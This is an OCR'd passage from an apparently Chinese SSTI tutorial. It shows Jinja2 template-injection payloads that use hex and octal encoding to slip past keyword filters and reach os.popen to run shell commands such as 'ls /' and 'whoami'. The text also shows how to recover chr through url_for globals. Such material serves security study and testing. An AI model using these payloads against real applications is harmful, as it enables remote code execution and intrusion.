
Hex编码
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
59
].
__init__
.
__globals__
[
'\x5f\x5f\x62\x75\x69\x6c
\x74\x69\x6e\x73\x5f\x5f'
][
'\x65\x76\x61\x6c'
](
'__import__("os").popen("ls /").read()'
)}}
{{().
__class__
.
__base__
.
__subclasses__
()[
77
].
__init__
.
__globals__
[
'\x6f\x73'
].
popen
(
'\x6c\x73\x2
0\x2f'
).
read
()}}
等价于
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
59
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
'_
_import__("os").popen("ls /").read()'
)}}
{{().
__class__
.
__base__
.
__subclasses__
()[
77
].
__init__
.
__globals__
[
'os'
].
popen
(
'ls /'
).
read
()}}
8进制编码
{{
''
[
'\137\137\143\154\141\163\163\137\137'
].
__mro__
[
1
].
__subclasses__
()[
139
].
__init__
.
__globals
__
[
'__builtins__'
][
'\137\137\151\155\160\157\162\164\137\137'
](
'os'
).
popen
(
'whoami'
).
read
()}}
可见，对于这些编码进行绕过，就是将是字符串的关键
字进行编码，然后进行对应解码即可，rot13等其他编
码也是同理。
利用chr函数
因为我们没法直接使用chr函数，所以需要通过
__bui
ltins__
找到他
{
%
set
chr
=
url_for
.
__globals__
[
'__builtins__'
]
.
chr
%
}